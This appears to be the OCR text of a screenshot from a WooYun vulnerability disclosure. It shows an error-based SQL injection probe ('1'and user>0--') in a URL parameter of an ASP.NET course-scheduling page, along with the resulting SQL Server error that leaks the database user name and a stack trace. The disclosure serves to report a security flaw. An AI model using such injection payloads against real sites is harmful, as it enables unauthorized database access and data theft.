 在将 nvarchar 值 'anmai'
e/rightInsertCourseTable.aspx?clsname=1%27and%20user>0--
Server Error in '/anmai' Application.
在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the
origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'anmai' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean break
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boole
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject sta
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandle
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +156
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatabl
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datata
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 m
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +83
time.SearchCourse.ClassCourse(String ClassName, String year, String term) +532
time.rightInsertCourseTable.ClassCourse(String classname) +271
time.rightInsertCourseTable.Page_Load(Object sender, EventArgs e) +132
System.Web.UI.Control.OnLoad(EventArgs e) +99
www.wooyun.org